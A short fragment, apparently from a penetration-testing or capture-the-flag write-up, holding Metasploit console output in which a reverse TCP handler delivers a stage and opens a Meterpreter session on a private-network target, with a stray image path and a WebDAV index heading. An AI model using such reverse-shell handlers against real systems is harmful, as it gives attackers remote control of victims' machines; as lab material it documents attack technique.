 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:41600) at 2021-07-24 15:36:11 -0700
Index of /webdav